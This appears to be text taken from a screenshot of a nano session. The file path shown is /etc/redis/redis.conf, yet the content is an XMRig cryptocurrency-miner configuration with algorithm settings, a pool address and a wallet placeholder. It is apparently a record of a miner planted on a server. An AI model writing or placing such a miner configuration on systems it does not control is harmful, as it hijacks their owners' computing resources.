 GNU nano 2.9.3 /etc/redis/redis.conf
],
"cn-pico": [
[2, 0]
],
"cn/upx2": [
[2, 0]
],
"ghostrider": [
[8, 0]
],
"rx": [0],
"rx/wow": [0],
"cn-lite/0": false,
"cn/0": false,
"rx/arq": "rx/wow",
"rx/keva": "rx/wow"
},
"log-file": null,
"donate-level": 1,
"donate-over-proxy": 1,
"pools": [
{
"algo": null,
"coin": null,
"url": "donate.v2.xmrig.com:3333",
"user": "YOUR_WALLET_ADDRESS",
"pass": "x",
"rig-id": null,
"nicehash": false,
"keepalive": false,
"enabled": true,
"tls": false,
"tls-fingerprint": null,
"daemon": false,
"socks5": null,
"self-select": null,
"submit-to-origin": false
}
],
"retries": 5,
"retry-pause": 5,
"print-time": 60